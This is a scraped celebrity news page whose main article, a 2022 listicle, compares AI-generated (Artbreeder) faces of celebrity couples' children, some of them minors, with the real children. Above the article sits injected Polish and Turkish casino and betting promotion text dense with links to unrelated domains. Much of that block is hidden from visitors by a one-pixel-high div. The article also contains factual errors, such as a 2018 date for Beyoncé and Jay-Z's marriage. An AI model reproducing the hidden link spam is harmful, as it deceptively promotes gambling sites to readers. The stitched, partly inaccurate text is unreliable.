5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">A.I. Created Images Of Celebrity Couples Kids / Celebrity Couples&#8217; Kids IRL Vs. A.I.</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/6184/a-i-created-images-of-celebrity-couples-kids-celebrity-couples-kids-irl-vs-a-i/">August 6, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 8 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/6184/a-i-created-images-of-celebrity-couples-kids-celebrity-couples-kids-irl-vs-a-i/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/08/AI-Created-Images-Of-Celebrity-Couples-Kids-Celebrity-Couples.jpg"><div class="thumbnail-container" style="padding-bottom:66.4%"><img width="625" height="415" src="https://oscartimes.com/wp-content/uploads/2022/08/AI-Created-Images-Of-Celebrity-Couples-Kids-Celebrity-Couples.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="A.I. Created Images Of Celebrity Couples Kids / Celebrity Couples&#039; Kids IRL Vs. A.I." decoding="async" fetchpriority="high" srcset="https://oscartimes.com/wp-content/uploads/2022/08/AI-Created-Images-Of-Celebrity-Couples-Kids-Celebrity-Couples.jpg 625w, https://oscartimes.com/wp-content/uploads/2022/08/AI-Created-Images-Of-Celebrity-Couples-Kids-Celebrity-Couples-300x199.jpg 300w" sizes="(max-width: 625px) 100vw, 625px" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<p class="headline_description__xYhEI">Some were totally spot on, I&#8217;m shocked.</p>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">I recently used ~fancy AI technology~ to generate celebrity couples’ children. I placed a headshot of each parent in Artbreeder, slightly altered the genes, including hair and eye color, bone structure, and hair texture, to get the robot child just right. Read on to learn a little bit about celebrity love lives and see what these couples’ kids look like IRL versus what AI thinks they should look like.</span></p><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_6184_0_697c1e6354f35   " data-unique="jnews_module_6184_0_697c1e6354f35">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11046/im-a-celebrity-tonight-sees-matt-hancock-mocked-over-sting/" aria-label="Read article: I&#8217;m A Celebrity tonight sees Matt Hancock mocked over sting"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="I&#039;m A Celebrity tonight sees Matt Hancock mocked over sting" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Im-A-Celebrity-tonight-sees-Matt-Hancock-mocked-over-sting-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Im-A-Celebrity-tonight-sees-Matt-Hancock-mocked-over-sting-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/Im-A-Celebrity-tonight-sees-Matt-Hancock-mocked-over-sting-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/11/Im-A-Celebrity-tonight-sees-Matt-Hancock-mocked-over-sting-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11046/im-a-celebrity-tonight-sees-matt-hancock-mocked-over-sting/">I&#8217;m A Celebrity tonight sees Matt Hancock mocked over sting</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11046/im-a-celebrity-tonight-sees-matt-hancock-mocked-over-sting/" ><i class="fa fa-clock-o"></i> November 14, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/10988/sonya-curry-mother-of-steph-curry-shares-she-considered-having-an-abortion-while-pregnant-w-the-nba-star/" aria-label="Read article: Sonya Curry — Mother of Steph Curry — Shares She Considered Having An Abortion While Pregnant w/ The NBA Star"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="750" height="744" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="Sonya Curry — Mother of Steph Curry — Shares She Considered Having An Abortion While Pregnant w/ The NBA Star" sizes="(max-width: 750px) 100vw, 750px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Sonya-Curry-—-Mother-of-Steph-Curry-—-Shares-She.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Sonya-Curry-—-Mother-of-Steph-Curry-—-Shares-She.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/11/Sonya-Curry-—-Mother-of-Steph-Curry-—-Shares-She-300x298.jpg 300w, https://oscartimes.com/wp-content/uploads/2022/11/Sonya-Curry-—-Mother-of-Steph-Curry-—-Shares-She-150x150.jpg 150w, https://oscartimes.com/wp-content/uploads/2022/11/Sonya-Curry-—-Mother-of-Steph-Curry-—-Shares-She-75x75.jpg 75w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/10988/sonya-curry-mother-of-steph-curry-shares-she-considered-having-an-abortion-while-pregnant-w-the-nba-star/">Sonya Curry — Mother of Steph Curry — Shares She Considered Having An Abortion While Pregnant w/ The NBA Star</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/10988/sonya-curry-mother-of-steph-curry-shares-she-considered-having-an-abortion-while-pregnant-w-the-nba-star/" ><i class="fa fa-clock-o"></i> November 13, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6184_0_697c1e6354f35 = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":6184,"include_category":"37","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">1.</span></p>
<p>      <span class="js-subbuzz__title-text"><a target="_blank" href="https://www.buzzfeednews.com/article/tomiobaro/beyonce-album-review" rel="noopener">Beyoncé</a> and Jay-Z met around 1999, and he put a ring on it in 2018. The duo has three children, daughters Blue Ivy and Rumi, and son Sir.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Blue Ivy Carter is currently 10 years old and is the couple&#8217;s first born child. It should be no surprise that she has inherited her parents&#8217; artistic talents.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here&#8217;s Blue Ivy in the eyes of AI:</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">2.</span></p>
<p>      <span class="js-subbuzz__title-text">Will Smith and Jada Pinkett Smith met in 1995 when she auditioned to play one of Will&#8217;s girlfriends on Fresh Prince of Bel-Air. They married in 1997 and are parents to Jaden and Willow Smith — one of Hollywood&#8217;s most high-profile pair of siblings.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Willow Smith is currently 21 years old and has made a name for herself in pop, R&amp;B, and rock. She also is a part of her mother and grandmother&#8217;s talk show, Red Table Talk.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here&#8217;s what Willow looks like according to AI technology:</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">3.</span></p>
<p>      <span class="js-subbuzz__title-text">Julia Roberts and Daniel Moder met in 2000 on the set of The Mexican. After Moder divorced his first wife, the couple married in 2002. They have three kids, twins Hazel Patricia and Phinnaeus &#8220;Finn&#8221; Walter, and a younger son, Henry Daniel Moder.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Hazel Moder is 17 years old and grew up away from the glitz and glamour of Hollywood.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here&#8217;s what Hazel Moder looks like according to AI:</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">4.</span></p>
<p>      <span class="js-subbuzz__title-text">Tom Brady and Bridget Moynahan met in 2004 and dated for over two years. During their short relationship, Moynahan&#8217;s career was thriving, and Brady continued to play for the Patriots. When they split in 2006, Brady moved on to date Brazilian model Gisele Bündchen. Shortly after, the couple received news from Moynahan that she was pregnant with Brady&#8217;s child. Flash-forward to today, and Brady successfully co-parents with Moynahan, and has been married to Bündchen since 2009. They share two children.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">John Edward Thomas Moynahan, Brady and Moynahan&#8217;s son, is currently 14 years old. Here&#8217;s proof that he is a total Brady mini-me.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here&#8217;s what John Edward Thomas Moynahan looks like according to AI algorithms:</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">5.</span></p>
<p>      <span class="js-subbuzz__title-text">Reese Witherspoon and Ryan Phillippe called it quits in 2006 after seven years of marriage — but the ex-couple are forever linked thanks to their children, Ava and Deacon Phillippe.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Deacon Reese Phillippe is currently 18 years old and is following in the music and acting footsteps of his parents. He will be making his acting debut in Season 3 of the Netflix comedy series Never Have I Ever.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here&#8217;s what AI thought Deacon would look like:</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">6.</span></p>
<p>      <span class="js-subbuzz__title-text">On The Real Housewives of Beverly Hills, Kyle Richards and Mauricio Umansky are a power couple. Kyle and Mauricio have known each other for 28 years, and recently celebrated their 26th wedding anniversary. They share three daughters: Alexia, Sophia, and Portia Umansky.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Sophia Umansky is currently 22 years old and recently graduated from George Washington University in Washington DC.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here&#8217;s what AI thinks Sophia Umansky looks like:</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">7.</span></p>
<p>      <span class="js-subbuzz__title-text">Rande Gerber and Cindy Crawford have been married since 1998 and have two children, Kaia and Presley. Crawford jokes that her and her husband have tequila to thank for their 24-year marriage.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Kaia Jordan Gerber is currently 20 years old and followed in her mom&#8217;s supermodel footsteps and acting career. She is also dating Elvis Hollywood heartthrob, Austin Butler — can a couple get any prettier than this?</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here&#8217;s what Kaia Gerber looks like in the eyes of AI:</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">8.</span></p>
<p>      <span class="js-subbuzz__title-text">David and Victoria Beckham are the it couple in Britain. Posh Spice gave her number to Beckham on a London-to-Manchester plane ticket back in 1997. They got married two years later in 1999 and have four children together: Brooklyn, Romeo, Cruz, and daughter Harper</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Brooklyn Beckham is currently 23 years old and is a model and photographer. He is the eldest son of former England footballer David Beckham and British singer-turned-fashion designer Victoria Beckham.</span></p>
